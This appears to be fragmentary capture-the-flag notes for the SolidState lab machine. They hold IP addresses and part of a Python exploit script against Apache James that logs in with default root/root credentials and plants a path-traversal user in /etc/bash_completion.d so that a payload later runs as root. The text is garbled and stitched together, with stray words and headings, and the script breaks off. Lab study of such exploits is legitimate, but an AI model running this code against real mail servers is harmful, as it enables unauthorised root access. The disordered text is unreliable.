 192.168.1.15
10.10.14.14
10.10.10.51 - SolidState
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 2:
    sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
    sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
    sys.exit(1)
ip = sys.argv[1]
def recv(s):
        s.recv(1024)
        time.sleep(0.2)
Open
try:
    print "[+]Connecting to James Remote Administration Tool..."
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((ip,4555))
    s.recv(1024)
    s.send(user + "\n")
    s.recv(1024)
    s.send(pwd + "\n")
    s.recv(1024)
    print "[+]Creating user..."
    s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n")
    s.recv(1024)
:
VPN - root's tasks
Reconnaissance - Enumeration